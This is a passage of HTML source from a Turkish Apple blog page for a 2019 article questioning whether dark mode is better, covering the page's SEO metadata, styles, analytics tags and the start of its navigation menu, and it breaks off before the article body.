

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html
body_size: 13619
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Karanlık Mod Daha İyi Olmayabilir - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Karanlık Mod Daha İyi Olmayabilir - ElmaDoktoru" />
<meta property="og:description" content="Bu günlerde her yerde karanlık mod modası var. Adam Engst&#8217;in TidBITS&#8217;ye söylediği gibi, koyu renkli arka planlar okunabilirlik için daha iyidir. Ancak “Karanlık mod üretkenliğinize zarar verebilir” demeyeceğiz. Karanlık mod gerçekten harika. Karanlık Moda Karşı Windows 10 ve macOS zaten Karanlık Modu sistemlerine dahil etti ve iOS 13 ve Android Q&#8217;ya da yakında geliyor. Chrome [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2019-07-03T09:18:29+00:00" />
<meta property="article:modified_time" content="2019-07-06T18:06:24+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-2.jpg" />
<meta property="og:image:width" content="720" />
<meta property="og:image:height" content="450" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="konukyazar" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="konukyazar" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="6 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html"},"author":{"name":"konukyazar","@id":"https://www.elmadoktoru.com/#/schema/person/aec1d2d60a03582f5a6cabe7673993af"},"headline":"Karanlık Mod Daha İyi Olmayabilir","datePublished":"2019-07-03T09:18:29+00:00","dateModified":"2019-07-06T18:06:24+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html"},"wordCount":1288,"commentCount":0,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-2.jpg","keywords":["dark mode","düşük ışık modu","karanlık mod"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html","url":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html","name":"Karanlık Mod Daha İyi Olmayabilir - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-2.jpg","datePublished":"2019-07-03T09:18:29+00:00","dateModified":"2019-07-06T18:06:24+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-2.jpg","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-2.jpg","width":720,"height":450},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Karanlık Mod Daha İyi Olmayabilir"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://twitter.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/aec1d2d60a03582f5a6cabe7673993af","name":"konukyazar","url":"https://www.elmadoktoru.com/author/konukyazar"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Karanlık Mod Daha İyi Olmayabilir yorum akışı" href="https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.4.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/ee8jgjl9/7rcww.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.4.3" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/16115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=16115' />
<link rel="alternate" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fkaranlik-mod-daha-iyi-olmayabilir-h16115.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fkaranlik-mod-daha-iyi-olmayabilir-h16115.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-16115 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
<li id="menu-item-3230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3230"><a href="https://www.elmadoktoru.com/kategori/android">Android</a></li>
<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
